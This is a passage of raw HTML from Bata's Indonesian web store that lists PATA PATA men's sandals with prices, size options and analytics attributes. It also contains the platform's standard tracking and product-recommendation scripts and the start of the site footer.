                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8724236"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8724236"
    data-name="Sandal Jepit Pria Jones"
    data-id="540M_2024_8724236"
    data-dimension1="540M_TA872236403M"
    data-dimension2="8724236"
    data-dimension3="540M_2024_8724236"
    data-price="99900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria Jones dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggabungkan bahan PU yang berkualitas pada bagian atas dan pelapis, memberikan sentuhan lembut dan nyaman saat dikenakan. Sol karet yang tahan lama memastikan daya cengkeram yang baik, ideal untuk berbagai aktivitas. Dengan desain yang simpel namun stylish, sandal ini adalah pilihan sempurna untuk bersantai di rumah atau beraktivitas di luar. Dapatkan penampilan santai yang tetap fashionable!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-jones-540M_TA872236403M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2021_8727401 tile_540M_2021_8727401_7 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2021_8727401',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_8727401", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2021_8727401">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0bd8685b73f63d7940636a7923" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-pria-sharkan-540M_TA8724014101M.html?dwvar_540M__TA8724014101M_color=GREEN" class="js-analytics-productClick" data-analytics-product-id="540M_2021_8727401" aria-label="Sandal Pria Sharkan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Sharkan"
        title="Sandal Pria Sharkan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcff34016/images/tile/8727401_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Sharkan"
        title="Sandal Pria Sharkan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2021_8727401 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2021_8727401"
                data-name="Sandal Pria Sharkan"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_8727401">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_8727401"
        data-analytics-product-id="540M_2021_8727401"
        href="/id/sandal-pria-sharkan-540M_TA8724014101M.html?dwvar_540M__TA8724014101M_color=GREEN"
        aria-labelledby="brand-540M_2021_8727401 product-540M_2021_8727401-name product-540M_2021_8727401-price">
        <div class="cc-tile-product-name" id="product-540M_2021_8727401-name">
            Sandal Pria Sharkan
        </div>
        <span class="sr-only" id="product-540M_2021_8727401-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Sharkan</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-sharkan-540M_TA8724014101M.html?dwvar_540M__TA8724014101M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8724014101M_color=GREEN&amp;dwvar_540M__TA8724014101M_id_sizecode_d=050&amp;pid=540M_TA8724014101M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2021_8727401" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8727401_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-sharkan-540M_TA8724014101M.html?dwvar_540M__TA8724014101M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8724014101M_color=GREEN&amp;dwvar_540M__TA8724014101M_id_sizecode_d=100&amp;pid=540M_TA8724014101M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2021_8727401" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8727401_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2021_8727401"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_8727401"
    data-name="Sandal Pria Sharkan"
    data-id="540M_2021_8727401"
    data-dimension1="540M_TA8724014101M"
    data-dimension2="8727401"
    data-dimension3="540M_2021_8727401"
    data-price="149900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-pria-sharkan-540M_TA8724014101M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw396d83f4/images/tile/8727401_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>



<div class="col-12 grid-footer cc-load-more-container-mobile" data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Harga Tertinggi ke Terendah&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=8&quot;},{&quot;displayName&quot;:&quot;Rekomendasi&quot;,&quot;id&quot;:&quot;recommended&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=recommended&amp;start=0&amp;sz=8&quot;},{&quot;displayName&quot;:&quot;Koleksi Terbaru&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=new-in&amp;start=0&amp;sz=8&quot;},{&quot;displayName&quot;:&quot;Harga Terendah ke Tertinggi&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=8&quot;},{&quot;displayName&quot;:&quot;Terlaris&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=top-sellers&amp;start=0&amp;sz=8&quot;},{&quot;displayName&quot;:&quot;Paling Dicari&quot;,&quot;id&quot;:&quot;most-wanted&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=most-wanted&amp;start=0&amp;sz=8&quot;},{&quot;displayName&quot;:&quot;Promosi&quot;,&quot;id&quot;:&quot;sale&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=sale&amp;start=0&amp;sz=8&quot;}],&quot;ruleId&quot;:&quot;price-low-to-high&quot;}"
    data-page-size="24.0" data-page-number="0" data-total-products="8" data-items-per-page="24">
    
    

    <input type="hidden" class="permalink" value="https://www.bata.com/id/pria/merek/pata-pata/?prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=24" />
    
        <input type="hidden" class="category-id" value="ID_Men_Brand_PataPata" />
    
</div>

                                
                            </div>

                            <div class="js-editorialSpace-bottom">
                                
                            </div>

                            
                            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '98ac24ccc3e562e235be812866';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-recommended-slider');
var slotConfigId = decodeHtml('20240919-plp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-98ac24ccc3e562e235be812866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>

<button type="button" class="cc-plp--toTopBtn js-toTopButton"><svg class="iconClassCommon cc-plp--toTopBtn--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#functional-arrow-left" />
</svg></button>




</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
